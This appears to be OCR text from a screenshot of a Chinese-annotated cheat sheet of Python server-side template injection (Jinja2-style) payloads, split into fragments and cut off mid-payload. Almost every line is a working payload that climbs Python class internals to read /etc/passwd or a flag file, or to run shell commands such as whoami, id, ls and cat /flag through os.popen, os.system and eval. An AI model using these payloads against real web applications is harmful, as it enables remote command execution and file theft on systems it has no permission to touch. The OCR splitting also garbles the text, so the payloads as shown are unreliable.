
{{[].
__class__
.
__bases__
[
0
].
__subclasses__
()[
40
](
'etc/passwd'
).
read
()}}
{{[].
__class__
.
__bases__
[
0
].
__subclasses__
()[
40
](
'etc/passwd'
).
readlines
()}}
{{[].
__class__
.
__base__
.
__subclasses__
()[
257
](
'flag'
).
read
()}} (
python3
)
#直接使用popen命令，python2是非法的，只限于python3
os
.
_wrap_close
类里有popen
{{
""
.
__class__
.
__bases__
[
0
].
__subclasses__
()[
128
].
__init__
.
__globals__
[
'popen'
](
'whoami'
).
read
()}}
{{
""
.
__class__
.
__bases__
[
0
].
__subclasses__
()[
128
].
__init__
.
__globals__
.
popen
(
'whoami'
).
read
()}}
#调用os的popen执行命令
#python2、python3通用
{{[].
__class__
.
__base__
.
__subclasses__
()[
71
].
__init__
.
__globals__
[
'os'
].
popen
(
'ls'
).
read
()}}
{{[].
__class__
.
__base__
.
__subclasses__
()[
71
].
__init__
.
__globals__
[
'os'
].
popen
(
'ls /flag'
).
read
()}}
{{[].
__class__
.
__base__
.
__subclasses__
()[
71
].
__init__
.
__globals__
[
'os'
].
popen
(
'cat /flag'
).
read
()}}
{{
''
.
__class__
.
__base__
.
__subclasses__
()[
185
].
__init__
.
__globals__
[
'__builtins__'
][
'__import__'
]
(
'os'
).
popen
(
'cat /flag'
).
read
()}}
{{
""
.
__class__
.
__bases__
[
0
].
__subclasses__
()[
250
].
__init__
.
__globals__
.
__builtins__
.
__import__
(
'os'
).
popen
(
'id'
).
read
()}}
{{
""
.
__class__
.
__bases__
[
0
].
__subclasses__
()[
250
].
__init__
.
__globals__
[
'__builtins__'
][
'__import
__'
](
'os'
).
popen
(
'id'
).
read
()}}
{{
""
.
__class__
.
__bases__
[
0
].
__subclasses__
()[
250
].
__init__
.
__globals__
[
'os'
].
popen
(
'whoami'
).
rea
d
()}}
#python3专属
{{
""
.
__class__
.
__bases__
[
0
].
__subclasses__
()[
75
].
__init__
.
__globals__
.
__import__
(
'os'
).
popen
(
'wh
oami'
).
read
()}}
{{
''
.
__class__
.
__base__
.
__subclasses__
()[
128
].
__init__
.
__globals__
[
'os'
].
popen
(
'ls /'
).
read
()}}
#调用eval函数读取
#python2
{{[].
__class__
.
__base__
.
__subclasses__
()[
59
].
__init__
.
__globals__
[
'__builtins__'
][
'eval'
](
"__imp
ort__('os').popen('ls').read()"
)}}
{{
""
.
__class__
.
__mro__
[
-
1
].
__subclasses__
()[
60
].
__init__
.
__globals__
[
'__builtins__'
][
'eval'
](
'__
import__("os").system("ls")'
)}}
{{
""
.
__class__
.
__mro__
[
-
1
].
__subclasses__
()[
61
].
__init__
.
__globals__
[
'__builtins__'
][
'eval'
](
'__
import__("os").system("ls")'
)}}
{{
""
.
__class__
.
__mro__
[
-
1
].
__subclasses__
()[
29
].
__call__
(
eval
,
'os.system("ls")'
)}}
#python3
{{().
__class__
.
__bases__
[
0
].
__subclasses__
()[
75
].
__init__
.
__globals__
.
__builtins__
[
'eval'
](
"__im